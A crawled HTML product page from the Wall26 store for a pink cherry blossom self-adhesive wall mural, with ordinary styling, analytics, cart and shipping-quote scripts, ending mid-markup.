

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wall26.com/self-adhesive-wallpaper-large-wall-mural-series-24-x32-pink-cherry-p-30962
body_size: 20662
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
            <title>Self-Adhesive Wallpaper L... - Peel & Stick Posters</title>
    <meta http-equiv='content-type' content='text/html; charset=UTF-8' />
<meta name="title" content="Self-Adhesive Wallpaper L... - Peel & Stick Posters" />
<meta name="keywords" content="" />
<meta name="description" content="Check out our Self-Adhesive Wallpaper Large Wall Mural Series (24' x32, Pink Cherry Blossom Spring). Includes free 2-day shipping, hassle-free returns, custom made in the USA." />
<meta name="author" content="Wall26" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="apple-mobile-web-app-status-bar-style" content="black"/>
<meta name="apple-mobile-web-app-title" content=""/>
<meta name="apple-touch-fullscreen" content="YES" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="format-detection" content="telephone=no" />
<meta name="HandheldFriendly" content="true" />


<meta name="format-detection" content="telephone=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="p:domain_verify" content="525f75bc3018912b02004bcec4a374c4"/>

<meta property="og:type" content="product" />
<meta property="og:title" content="BRAND_NAMEWallpaper Large Wall Mural Series ( Pink Cherry Blossom Spring)" />
<meta property="og:description" content="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)" />
<meta property="og:url" content="https://www.wall26.com/self-adhesive-wallpaper-large-wall-mural-series-24-x32-pink-cherry-p-30962"/>
<meta property="og:site_name" content="Wall26" />
<meta property="product:price:amount" content="28.79" />
<meta property="product:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<link rel="amphtml" href="https://www.wall26.com/self-adhesive-wallpaper-large-wall-mural-series-24-x32-pink-cherry-p-30962.amp">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="#" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="#" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="#" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="#" />

<link rel="canonical" href="https://www.wall26.com/self-adhesive-wallpaper-large-wall-mural-series-24-x32-pink-cherry-p-30962" />
        <link rel="shortcut icon" href="https://www.wall26.com/asset/icon/favicon.png?1566424684" type="image/x-icon" />
        <link rel="stylesheet" href="https://www.wall26.com/asset/all.css?1768702205" type="text/css" media="screen" />
        <!--[if IE]>
        <link rel="stylesheet" href="https://www.wall26.com/asset/css/ie/compatibility.css?1566424684" type="text/css" media="screen" charset="utf-8" />
        <![endif]-->

                    <style>
            #search-auto-complete {
                width: 500px;
                margin: 0 50px;
                list-style: none;
                padding: 0;
                position: absolute;
                display: none;
                background-color: #fff;
                z-index: 1000;
                border: 1px solid #ddd;
                -webkit-box-shadow: 0 5px 10px #ccc;
                box-shadow: 0 5px 10px #ccc;
                border-bottom-left-radius: 5px;
                border-bottom-right-radius: 5px;
                min-width: 250px
            }

            #search-auto-complete > li {
                position: relative;
                border-bottom: 1px dotted #ddd;
                overflow: hidden;
                white-space: nowrap;
                font-size: 14px
            }

            #search-auto-complete > li > h4.auto-complete_section {
                margin: 0;
                padding: 8px 6px 6px;
                background-color: #e9ebec;
                font-size: 18.2px;
                font-family: "Open Sans", sans-serif
            }

            #search-auto-complete > li > a {
                display: flex;
                flex-flow: row nowrap;
                padding: 7px
            }

            #search-auto-complete > li > a:hover * {
                color: inherit !important
            }

            #search-auto-complete > li > a .image {
                flex-grow: 0;
                flex-shrink: 0;
                width: 80px;
                height: 80px;
                margin-right: 10px;
                background-clip: content-box;
                background-size: cover;
                background-position: 50% 50%
            }

            #search-auto-complete > li > a .info {
                flex-grow: 1
            }

            #search-auto-complete > li.suggestion > a {
                padding: 6px 14px
            }

            #search-auto-complete > li.suggestion > a span, #search-auto-complete > li > a .info {
                text-overflow: ellipsis;
                overflow: hidden
            }

            #search-auto-complete li.selected, #search-auto-complete li.selected .info .title {
                background-color: #ed1c23 !important;
                color: #fff
            }

            #search-auto-complete > li.collection .count {
                font-size: 15px;
                margin-top: -2.5px
            }

            #search-auto-complete > li.collection .title {
                line-height: 30px;
                font-size: 15px;
            }

            #search-auto-complete > li.product:nth-child(odd) {
                background: #f5f5f5
            }

            #search-auto-complete > li.product .title {
                font-weight: bolder;
                color: #666;
                margin: 6px 0;
                padding: 0;
                font-size: 12px
            }

            #search-auto-complete > li.product .title strong {
                color: #000
            }

            .loading {
                background: 0 0;
                border: 1px solid #ccc;
                border-top-color: #333;
                border-radius: 50%;
                animation: spinner .6s linear infinite;
                height: 5px;
                width: 5px;
                padding: 12px;
                margin: 5px;
                position: absolute;
                top: 0;
                right: 0;
            }
            @keyframes spinner {
                to {
                    transform: rotate(360deg)
                }
            }

            @media (max-width: 470px) {
                body ul#search-auto-complete, body ul#search-auto-completee > li {
                    border: 0
                }
                #search-auto-complete {
                    margin: 0 0;
                    width: 320px;
                    max-height: 400px;
                    overflow-y: scroll;
                    font-size: 14px
                }
                #search-bar.mb_search{
                    border-radius: 17px;
                    font-size: 11px;
                    height: 37px;
                }
                #search-auto-complete > li > a .image {
                    flex-grow: 0;
                    flex-shrink: 0;
                    width: 40px;
                    height: 40px;
                    margin-right: 10px;
                    background-clip: content-box;
                    background-size: cover;
                    background-position: 50% 50%
                }
                .ui.icon.input > i.icon.mb_loading:not(.fa-search){
                    border-radius: 50%;
                    top: 0px;
                    right: 0px;
                    height: 5px;
                    width: 5px;
                    margin: 5px;
                    position: absolute;
                }
            }
        </style>
                    <script>
                dataLayer = [{'CustomerType' : 'Visitor' }];
    dataLayer.push({"ecommerce":{"detail":{"products":[{"id":"WMR2-008-SAKURA-24X32"}]}},"google_remarketing":{"ecomm_prodid":"WMR2-008-SAKURA-24X32","ecomm_pagetype":"product"}});
dataLayer.push({"FB_Event":"ViewContent","FB_Data":{"content_type":"product","content_category":"Peel & Stick Posters","content_name":"Self-Adhesive Wallpaper Large Wall Mural Series (24\" x32, Pink Cherry Blossom Spring)","content_ids":["WMR2-008-SAKURA-24X32"],"currency":"USD","value":28.79}});
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P8L47TZ');</script>
    <!-- End Google Tag Manager -->
    </head>

    <body id="product-detail-page">
        
<div id="recently_viewed" >
    <img src="https://www.wall26.com/asset/icon/recently_viewed.png?1575446418" alt="recently viewed" ><span class="recently_viewed_text">&nbsp;&nbsp;Recently Viewed</span>
</div>
<div id="recent-product-container"></div>

        <!-- Top Nav -->
        <div class="topnav">
            
            
            <div class="ui main menu shop">
                <div class="container">
                    <a href='/' title='Wall26' class="item logo" >
                        <img class='ui' src='https://www.wall26.com/asset/logo.png?1566424684' alt='wall26'/>
                    </a>

                    <div id="search" class="item search">
                        <form action="https://www.wall26.com/search" data-ui="searchbar">
                            <div class="ui fluid icon input searchbar">
                                <input id="search-bar" type="text" name='q' value="" autocomplete="off" placeholder="Find the perfect art for your walls " />
                                <button aria-label="search"><i id="search-icon" class="circular small fa-search link fa icon"></i></button>
                            </div>
                            <ul id="search-auto-complete"></ul>
                        </form>
                    </div>

                    <div class="right menu hidden-sm hidden-xs">

    <div class="ui dropdown link item user" data-ui="dropdownTrigger" data-on="hover" data-duration="200" data-action="nothing">
        <img class="account-img" src='https://www.wall26.com/asset/img/account.svg?1594937406' />

        <div class="menu">
            <a class="item" href='https://www.wall26.com/customer'>My Account</a>
            
            <a class="item" href='https://www.wall26.com/order'>Order Status</a>

                            <a class='item' href="https://www.wall26.com/customer/login" title="Login">
                    <strong>Sign in</strong>
                </a>
                    </div>
    </div>

    <!-- favorite-list -->
    <a class="item" href="https://www.wall26.com/favorite" aria-label="favorite">
        <i class="fa fa-heart-o fa-lg"></i>
        <span class="heart-qty-signle hide"></span>
    </a>

    <div class="ui dropdown link item cart" data-ui="dropdownTrigger" data-action="nothing">
                <a class="item" href='https://www.wall26.com/cart' aria-label="cart">
            <span class='cart-qty'>
                <img class="cart-img" src='https://www.wall26.com/asset/img/cart.svg?1593652210' />
                            </span>
        </a>

        <div class="menu">
            <h4 class="ui left floated header">
                <a href="https://www.wall26.com/cart">Shopping Cart (0 items)</a>
            </h4>

            <div class="ui clearing divider"></div>

                        <div class="item">
                <p class="ui info message text-center">Your cart is empty.</p>
            </div>
            

            <div class="ui clearing divider"></div>

            <div>
                <a class='ui item' href="https://www.wall26.com/guarantee">
                    100% Satisfaction Guaranteed
                </a>
            </div>
        </div>
    </div>
</div>
                </div>
            </div>
            

            <div class='hidden-xs hidden-sm fixtop' >
                
<div class="category-menu-tabview">
    <ul class="tab ui" data-open="">
                <li class="dropdown">
            <a href='https://www.wall26.com/best-selling'>Best Seller</a>
        </li>

        <li class="dropdown">
            <a id="wall-art" href='https://www.wall26.com/wall-art-collection-30'>Wall Art</span></a>
        </li>

        <li class='dropdown'><a href="https://www.wall26.com/wall-murals">Wall Murals</a></li>

        <li class="dropdown hidden-xs">
            <a id="wall-decor" href='javascript:void(0);'>Wall Decor <span class="caret"></span></a>
            <ul class="sub-menu" data-id="wall-decor">
                <!-- <li><a href="/">All Wall Decor</a></li> -->
                <li><a href="https://www.wall26.com/wall-stickers">Peel &amp; Stick Posters</a></li>
                <li><a href="https://www.wall26.com/tapestries">Tapestries</a></li>
            </ul>
        </li>

        <li class="dropdown hidden-md hidden-lg hidden-sm">
            <a id="mobile-wall-decor" data-id="menucollapse" data-target='[data-id="mobile-wall-decor"]' data-toggle="collapse" >Wall Decor <span class="caret"></span></a>
            
            <ul class="collapse mobile-sub-menu " data-id="mobile-wall-decor">
                <!-- <li><a href="/">All Wall Decor</a></li> -->
                <li><a href="https://www.wall26.com/wall-stickers">Peel &amp; Stick Posters</a></li>
                <li><a href="https://www.wall26.com/tapestries">Tapestries</a></li>
            </ul>
        </li>

        <li class='dropdown'>
            <a href="https://www.wall26.com/custom-canvas-prints">
                <!-- <embed class="camera" src="https://www.wall26.com/asset/img/camera.svg?1583443273" width="50" height="50" 
                type="image/svg+xml"
                pluginspage="http://www.adobe.com/svg/viewer/install/" /> 
                    <img src='https://www.wall26.com/asset/img/camera.svg?1583443273' >-->
		        <i class="fa fa-camera"></i>
                Frame My Photos
            </a>
        </li>

        <!-- <li class="dropdown"><a href='https://www.wall26.com/best-selling'>Collections</a></li> -->
    </ul>
    
</div>
            </div>

        </div>

        <div class="container page-content" id="product-detail-page-container">
            <script>
                setInterval(function () {
                    document.querySelector('.page-content').style.marginTop = document.querySelector('.topnav').offsetHeight + 'px';
                    clearInterval();
                }, 300);
            </script>
            <script type="text/javascript"> document.querySelector('.fixtop').style.display=""; </script>
<div class="product-detail container" itemscope itemtype="http://schema.org/Product">
    <div class="add_cart_success_box">
        <div class="modal model_destination_choice2">
    <div class="container">
        <div class="modal-content">
            <div class="modal-header">
                <a href="javascript:;" class="ui close pull-right" data-dismiss="modal" >&times;</a>
            </div>
            <div class="modal-body">
                <div class="row none_margin">
                    <div class="col-md-7">
                        <div class="row none_margin added_title_text">
                            Just Added To Cart
                        </div>
                        <div class="ui divider"></div>
                        <div class="row none_margin added_cart_list">
                            <div class="col-md-2 col-lg-2 none_padding cart_img_box">
                                <div class="text-center">
                                    <img src="https://images-na.ssl-images-amazon.com/images/I/51cCI%2ByCNHL._AC_.jpg" class=" lazyloaded" alt="thumb">
                                </div>
                            </div>
                            <div class="col-md-10 col-lg-10 added_product_msg_box">
                                <div>Self-Adhesive Wallpaper Large Wall Mural Series (24" x32, Pink Cherry Blossom Spring)</div>
                                <div>Size: <span class="added_size"></span></div>
                                <div>Quantity: <span class="qty_added"></span></div>
                                <div>Price: $<span class="added_price_single"></span></div>
                            </div>
                        </div>
                        <div class="row none_margin added_title_text">
                            You May Also Like
                        </div>
                        <div class="ui divider"></div>
                        <div class="added_you_may_also_like_box"></div>
                    </div>
                    <div class="col-md-5 js_box" >
                        <div class="added_title_text">Your Cart:&nbsp;<span class="subnum"></span></div>
                        <div class="ui divider"></div>
                        <div class="added_title_text">Subtotal:&nbsp;<span class="subtotal"></span></div>
                        <div class="mgt_5">Free Shipping & Return</div>
                        <div class="mgt_20">
                            <a href="javascript:;" class="ui button continue_shop_btn" data-dismiss="modal">CONTINUE SHOPPING</a>
                        </div>
                        <div class="mgt_20">
                            <a href="https://www.wall26.com/cart" class="ui button checkout_btn">CHECK OUT</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    </div>

    <ul class="breadcrumb">
    <li><a href="/">Home</a></li>

        
    <li><a href="https://www.wall26.com/wall-stickers">Peel & Stick Posters</a></li>
    
        
    </ul>

    <div class="row none_margin" data-ui="productShowcase" data-zoommable="1">

        <!-- Product Images -->
        <div class="col-md-7 product-image">
                        <div class='product-showcase clearfix' data-ui="expand-view" >
                <div class="easyzoom easyzoom-adjacent preview align-vertical zoomable">
                    <div id="30962" class="favorite ">
                            <i class="fa fa-heart fa-large" style="font-size: 16px;"></i>
                            <span class="fav-count" id="fav_count">
                                <!-- 1 -->
                            </span>
					</div>
                    <a href="https://images-na.ssl-images-amazon.com/images/I/81IeCPXAzSL._AC_SL1500_.jpg" onclick="return false;">
                        <img alt="Self-Adhesive Wallpaper Large Wall Mural Series (24" x32, Pink Cherry Blossom Spring)" src="https://images-na.ssl-images-amazon.com/images/I/51cCI%2ByCNHL._SS400_.jpg" style="cursor:url(https://www.wall26.com/asset/icon/zoom_in.png?1566424684), crosshair" />
                    </a>
                </div>
            </div>
            
            <!-- Showcase Thumbs -->
                        <div class="showcase-thumbs-wrapper">
                <div class='product-showcase-thumbs'>
                    <ul class="clearfix">
                                            <li data-view="https://images-na.ssl-images-amazon.com/images/I/81IeCPXAzSL._SS400_.jpg" data-preview="https://images-na.ssl-images-amazon.com/images/I/51cCI%2ByCNHL._SS400_.jpg" class="current">
                            <img itemprop="image" src="https://images-na.ssl-images-amazon.com/images/I/51cCI%2ByCNHL._SS48_.jpg" alt="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"/>
                        </li>
                                            <li data-view="https://images-na.ssl-images-amazon.com/images/I/61tvrL2gLxL._SS400_.jpg" data-preview="https://images-na.ssl-images-amazon.com/images/I/61tvrL2gLxL._SS400_.jpg" class="">
                            <img itemprop="image" src="https://images-na.ssl-images-amazon.com/images/I/61tvrL2gLxL._SS48_.jpg" alt="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"/>
                        </li>
                                            <li data-view="https://images-na.ssl-images-amazon.com/images/I/614q7DEeicL._SS400_.jpg" data-preview="https://images-na.ssl-images-amazon.com/images/I/614q7DEeicL._SS400_.jpg" class="">
                            <img itemprop="image" src="https://images-na.ssl-images-amazon.com/images/I/614q7DEeicL._SS48_.jpg" alt="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"/>
                        </li>
                                            <li data-view="https://images-na.ssl-images-amazon.com/images/I/91hagFkcLhL._SS400_.jpg" data-preview="https://images-na.ssl-images-amazon.com/images/I/51isiEPOYfL._SS400_.jpg" class="">
                            <img itemprop="image" src="https://images-na.ssl-images-amazon.com/images/I/51isiEPOYfL._SS48_.jpg" alt="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"/>
                        </li>
                                            <li data-view="https://images-na.ssl-images-amazon.com/images/I/717LxKTGR0L._SS400_.jpg" data-preview="https://images-na.ssl-images-amazon.com/images/I/51Tc2gUB6wL._SS400_.jpg" class="">
                            <img itemprop="image" src="https://images-na.ssl-images-amazon.com/images/I/51Tc2gUB6wL._SS48_.jpg" alt="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"/>
                        </li>
                                            <li data-view="https://images-na.ssl-images-amazon.com/images/I/61Lw7OcoocL._SS400_.jpg" data-preview="https://images-na.ssl-images-amazon.com/images/I/51zxdYdJLVL._SS400_.jpg" class="">
                            <img itemprop="image" src="https://images-na.ssl-images-amazon.com/images/I/51zxdYdJLVL._SS48_.jpg" alt="Self-Adhesive Wallpaper Large Wall Mural Series (24&quot; x32, Pink Cherry Blossom Spring)"/>
                        </li>
                                        </ul>
                </div>
            </div>
            
            <div class="ui inverted dimmer variation-preview-loader">
                <div class="ui loader"></div>
            </div>
       </div>
       <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" crossorigin="anonymous"></script>

       <!-- Product information -->
        <div class="col-md-5 product-info-wrapper">
                <h1 class="ui small header product-title">
                    <span itemprop="name">Self-Adhesive Wallpaper Large Wall Mural Series (24" x32, Pink Cherry Blossom Spring)</span>
                </h1>
            <form method='post' id="form_add_cart" action='https://www.wall26.com/cart/add' class="ui small cart form">
                <div class='product-information clearfix'>
                                        <div class='review-tag clearfix'>
                        <!-- Reviews -->
                                                    <div class="review_total_pc" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                <span class="ui star rating" data-ui="rating" data-rating="5"></span>
                                <meta itemprop="ratingValue" content="5" />
                                <a href='#reviews'><span itemprop="reviewCount">2</span></a>
                            </div>
                                            </div>

                    <!-- Variations Begin -->
                                            
                        <input type='hidden' name='id' value='30962' />
                        <!--<div class="ui divider"></div>-->
                    
                                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <div class="pull-left">
                            <div class="price hidden-xs">
                                <div class="ui horizontal list">
                                    <div class="item">
                                        <span class='price-tag price-symbol' itemprop="priceCurrency" content="USD">$</span>
                                        <span class='price-tag show-price' itemprop="price">
                                                                                        <span class="price-dollar">28</span>
                                            <span class="price-cent">79</span>
                                        </span>
                                    </div>
                                    <div class="item">
                                            <span class='price-tag old-price-symbol' itemprop="priceCurrency" content="USD">&nbsp;$</span>
                                            <span class='price-tag' >
                                                                                                <span class="old-price-dollar">&nbsp;&nbsp;43&nbsp;&nbsp;</span>
                                                <span class="old-price-cent">79</span>
                                            </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div>
                        <div class="desc_style">FREE Shipping + Return</div>
                        <div class="desc_style">
                            <span id='eta' style="display: none"><i class='fa fa-refresh fa-spin'></i></span>
                            <div class="delivery-line-br"></div>
                            <a data-target=".model_destination_choice" data-toggle="center-modal" class='delivery-line'>
                                Ship to:<span class='place-highlight'>Columbus 43215</span>                            </a>
                            <script type="text/javascript">
                                function quote_product(zipcode,address_id){
                                    jQuery.ajax({
                                        url: "https://www.wall26.com/quoter/product_json",
                                        method:'POST',
                                        data:{product_id:30962, zipcode:zipcode,address_id:address_id}
                                    }).done(function(r) {
                                        var data=JSON.parse(r);
                                        if(data.shipping) data.shipping.forEach(function(s){
                                            if(s.price==0){
                                                var delivery_date=s.delivery.split(',');
                                                var str="<icon class='fa fa-map-marker'></icon> Arrive by <b>"+delivery_date[0]+", "+delivery_date[1]+"</b>";
                                                                                                str += "&nbsp;";
                                                
                                                str += " If order <span class='best-order-time'>Now</span>";
                                                document.querySelector(".delivery-line").innerHTML =data.city?"Shipping to: <span class='place-highlight'>"+data.city+" "+data.zip+"</span>":"Shipping to:<span class='place-highlight'>"+data.zip+"</span>";
                                                jQuery("#eta").html(str);
                                                document.querySelector("#eta").show();
                                            }
                                        });
                                    });
                                }
                                                                jQuery(function(){
                                    quote_product("43215");
                                });
                                                            </script>
                        </div>
                        <div class="modal model_destination_choice">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title">Enter Your Zipcode</h4>
            </div>

            <form class="ui new address form" method="post" action="https://www.wall26.com/quoter/use_address">
                <div class="modal-body">
                    <div class="ui error message"></div>

                    
                    <div style='line-height: 2.6em; text-align: center'>
                        Zipcode:
                        <input type='text' name='zipcode' style='width:6em; margin-left: 6px;' value='' onkeydown="judge_confirm(event);return;" />
                    </div>
                </div>

                <div class="modal-footer">
                    <button type="button" class="ui button" data-dismiss="modal">Cancel</button>
                    <button type="button" class="ui primary button" onclick="update_shipping()">Use This Address</button>
                </div>
            </form>
        </div>
    </div>
</div>
<script>
    function update_shipping(){
        if(document.querySelector("[name=zipcode]").value){
            var zipcode = document.querySelector("[name=zipcode]").value;
        }
        else if (document.querySelector("[name=address_id]:checked").value){
            var zipcode="";
            var address_id = document.querySelector("[name=address_id]:checked").value;
        }
        else return;
        jQuery("#eta").html("<i class='fa fa-refresh fa-spin'></i>");
        jQuery("#eta").show();
        jQuery('[data-dismiss="modal"]').click();
        quote_product(zipcode,address_id);
    }

    function judge_confirm(e){
        if(e.keyCode == 13 || e.keyCode == "13"){
            e.preventDefault();

            update_shipping();
        }
        return 0;
    }
</script>
                    </div>
                    
                                    
                <div class="row none_margin mobile_show">
                    <div class="col-md-12 col-xs-12 select_size_btn_box">
                        <div class="col-md-10 col-xs-10 none_padding">
                            <div class="row none_margin select_sign_text" >
                                <span>Select Size</span>
                            </div>
                            <div class="row none_margin">
                                <span>24"x32"</span>
                            </div>
                        </div>
                        <div class="col-md-2 col-xs-2" style="padding-right: 0;text-align: right;">
                            <i class="fa mb-icon fa-angle-down" aria-hidden="true"></i>
                        </div>
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="size_view_box">
                                                                            <div class="col-md-12 col-xs-12 size_view_cell  actived" data-old-price="43.79" data-price="28.79" data-id="30962">
                        <div class="size_view_price">$<span>28.79</span></div>
                        <div class="size_view_text">24"x32"</div>
                    </div>
                                                                                                                    <div class="col-md-12 col-xs-12 size_view_cell  " data-old-price="58.19" data-price="43.19" data-id="33002">
                        <div class="size_view_price">$<span>43.19</span></div>
                        <div class="size_view_text">36"x48"</div>
                    </div>
                                                                            </div>
                <div style="clear: both;"></div>

                
                    <div class="row none_margin qty_view_box mobile_show" >
                        <div class="col-md-12 col-xs-12 none_padding" >
                            <div class="row none_margin">
                                <div class="row none_margin qty_show_box" style="align-items: center;justify-content: space-between;">
                                    <div class="col-md-10 col-xs-12 select_sign_text">
                                                                                                                            <span style="font-size: 12px;">Quantity</span>
                                                                                                                        <div class="row none_margin">1</div>
                                                                                                                    </div>
                                    <div class="col-md-2 qty-show-icon" style="padding-right: 35px;">
                                        <i class="fa fa-angle-down mb-icon" aria-hidden="true"></i>
                                    </div>

                                </div>
                                
                                <input type="text" name="qty_view_val" class="ui button btn-block" style="display: none;" >

                                <div class="col-md-12 col-xs-12 qty_list_box" style="min-height: 0;display: none; ">
                                    <ul class="qty_view_list" >
                                        <li class="actived"><a class="ui button btn-block">1</a></li>
                                        <li><a class="ui button btn-block">2</a></li>
                                        <li><a class="ui button btn-block">3</a></li>
                                        <li><a class="ui button btn-block">4</a></li>
                                        <li><a class="ui button btn-block">5</a></li>
                                        <li><a class="ui button btn-block">>5</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12 col-xs-12 show-add-cart" style="padding-right: 0;" >
                            <a href="javascript:;" class="ui button btn-block add_view_cart">ADD TO CART</a>
                        </div>
                    </div>
                    <div class="row none_margin add_rs_msg" >
                        <span><i class="fa fa-check" aria-hidden="true"></i>Item Added Successfully</span>
                        <a class="pull-right" href="https://www.wall26.com/cart">VIEW CART</a>
                    </div>

                    <div class="inline fields none_show">
                                                <div class="four wide field">
                            <label>Quantity:</label>
                            <input type='text' name='qty' value='1' data-instock="forever" />
                        </div>

                                            </div>

                    <div class="inline fields none_show">
                                                <div class="twelve wide field">
                            <input type='submit' class='ui button green small btn-add-to-cart' value='ADD TO CART' />
                        </div>
                                            </div>

                    <div class="ui inverted dimmer variation-loader">
                        <div class="ui loader"></div>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>

<div class="product-detail none_padding" >
    
<!-- Size -->
<div id="store-size-wrapper" style="display: block;left: 100%">
    <div class="store-menu">
        <div class="row none_margin" style="padding-top: 1vh; padding-bottom: 3vh;" >
            <div class="col-md-4 col-xs-4 back_view_btn" >
                <a href="javascript:;">
                    <img src="https://www.wall26.com/asset/icon/left-arrows-ee-all-button.svg?1585868252" alt="back button"/>
                    <span style="margin-left: 5px; font-size: 14px; font-weight: 600; position: relative; top: 1px;">
                        Back
                    </span>
                </a>
            </div>
        </div>
        <div class="row none_margin" >
            <div class="col-md-12 col-xs-12 qty_text" >Select&nbsp;Sizes</div>
        </div>
        <div class="col-md-12 col-xs-12 size_select_box">
                                        <div class="size_select_cell  actived" data-old-price="43.79" data-price="28.79" data-id="30962" >
                                <div class="size_select_price">$<span>28.79</span></div>
                                <div class="size_select_text">24"x32"</div>
                            </div>
                                        <div class="size_select_cell  " data-old-price="58.19" data-price="43.19" data-id="33002" >
                                <div class="size_select_price">$<span>43.19</span></div>
                                <div class="size_select_text">36"x48"</div>
                            </div>
                    </div>
        <div class="row none_margin" style="padding-bottom: 1vh" >
            <div class="row none_margin" style="padding-bottom: 1vh;">
                <div class="col-md-5 col-xs-5" style="padding-right: 0px;" >
                    <div class="qty_text">Select Quantity</div>
                </div>
                <div class="col-md-7 col-xs-7" >
                    <div class="delivery_text text-right">
                        Free Shipping & Return
                    </div>
                </div>
            </div>
            <div class="col-md-5 col-xs-5 qty_box" >
                <div class="row none_margin">
                    <div class="row none_margin size_qty_btn_func" style="display: flex;align-items:center;">
                        <div class="has_selected_size" style="padding-left: 0px; padding-right: 0px; display: flex;align-items: center" >
                            <a class="ui button" href="javascript:;">1</a>
                            <i class="fa fa-chevron-down" aria-hidden="true" style="padding-right: 10px;"></i>
                        </div>
                        <input type="text" name="size_qty_val" class="ui button btn-block" style="display: none;" >
                    </div>
                    <div class="col-md-12 col-xs-12 size_qty_list_box" style="min-height: 0;display: none; ">
                        <ul class="qty_list" >
                            <li><a class="ui button btn-block">1</a></li>
                            <li><a class="ui button btn-block">2</a></li>
                            <li><a class="ui button btn-block">3</a></li>
                            <li><a class="ui button btn-block">4</a></li>
                            <li><a class="ui button btn-block">5</a></li>
                            <li><a class="ui button btn-block">>5</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-7 col-xs-7" style="padding-left: 0;" >
                <div>
                    <a href="javascript:;" class="ui button btn-block select_size_add_cart">ADD TO CART</a>
                </div>
            </div>
        </div>

        <div class="row none_margin add_rs_msg">
            <span><i class="fa fa-check" aria-hidden="true"></i> Item Added Successfully</span>
            <a class="pull-right" href="https://www.wall26.com/cart">VIEW CART</a>
        </div>

                <div class="row none_margin size_select_similar" >
            <div class="col-md-12 col-xs-12" style="overflow-x:hidden;">
                <div class="row none_margin similar_artwork_title">
                    Similar Artworks
                </div>

                <div class="swiper-container-size-select-similar swiper-container-horizontal">
                    <div class="swiper-wrapper">
                                                <div class="swiper-slide">
                            <div class="row none_margin size_last_view_div">
                                                                <div class="col-md-6 col-xs-6 none_padding" data-href="https://www.wall26.com/wall26-science-fiction-viewport-decal-outside-view-p-31225">
                                    <div class="row none_margin size_select_img">
